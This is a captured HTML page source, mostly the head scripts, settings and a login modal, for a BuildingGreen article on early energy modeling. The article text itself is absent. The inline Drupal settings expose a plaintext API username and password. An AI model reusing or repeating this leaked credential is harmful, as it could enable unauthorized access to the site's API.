

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/feature/energy-modeling-early-and-often
body_size: 16508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"feature_article","entityId":"8139","entityLabel":"Energy Modeling: Early and Often","entityUid":"5884","entityTaxonomy":{"departments":{"75":"Feature"},"search_filters":{"429":"Feature Articles"},"persistent_navigation":{"27":"Performance Modeling","33":"Software Tools for Architects","12":"Integrative Process"},"ebn":{"340":"March 2013"}},"drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/feature/energy-modeling-early-and-often","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/feature/energy-modeling-early-and-often"},"headline":"Energy Modeling: Early and Often","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"March 1, 2013","dateModified":"March 24, 2021","author":{"@type":"Person","name":"Tristan Roberts"},"image":["https://www.buildinggreen.com/sites/default/files/articles/Tools_chart.gif","https://www.buildinggreen.com/sites/default/files/articles/1.5degree.jpg","https://www.buildinggreen.com/sites/default/files/articles/Smithsonian.jpg","https://www.buildinggreen.com/sites/default/files/articles/Omaha.gif","https://www.buildinggreen.com/sites/default/files/articles/Neptune.jpg","https://www.buildinggreen.com/sites/default/files/articles/CleanMed.jpg"],"isAccessibleForFree":"False","hasPart":{"@type":"WebPageElement","isAccessibleForFree":"False","cssSelector":".content-preview"}}</script>
<meta name="description" content="For the biggest energy and cost savings, model early in design and model often, say the experts." />
<link rel="canonical" href="https://www.buildinggreen.com/feature/energy-modeling-early-and-often" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/8139" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/feature/energy-modeling-early-and-often" />
<meta property="og:title" content="Energy Modeling: Early and Often" />
<meta property="og:description" content="For the biggest energy and cost savings, model early in design and model often, say the experts." />
<meta property="og:updated_time" content="2021-03-24T12:03:22-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/articles/1.5degree.jpg" />
<meta property="article:published_time" content="2013-03-01T05:00:00-05:00" />
<meta property="article:modified_time" content="2021-03-24T12:03:22-04:00" />
  <title>Energy Modeling: Early and Often | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t9wjbp"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t9wjbp"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"NAYHHsX6lEMchNkGwhaXyWP1_9-7o5Ts3XDVWTAuSQ4","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"8139"},"angularjsApp":{"restws_csrf_token":"krxHN0m_dK74zwsDhEdLYlOjYDQ_P605xbJzrLGUttc","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/feature\/energy-modeling-early-and-often":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-8139 node-type-feature-article domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/feature/energy-modeling-early-and-often" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-jbGv5Ny8wk8IRWSJms6hocbCpovh3UsUS4OaOz8TdKs" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/feature/energy-modeling-early-and-often" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-KnzHuyfOhLNaLJYNLphhQw1sUSkSJGecl4ghORN3kOY" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
